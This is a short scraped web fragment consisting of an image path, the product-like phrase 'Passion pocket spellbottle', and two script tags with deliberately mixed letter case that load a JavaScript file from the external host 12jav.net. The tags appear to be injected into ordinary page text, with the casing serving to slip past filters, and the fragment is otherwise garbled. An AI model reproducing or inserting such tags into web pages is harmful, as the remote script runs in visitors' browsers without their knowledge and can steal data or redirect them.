 Passion pocket spellbottle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>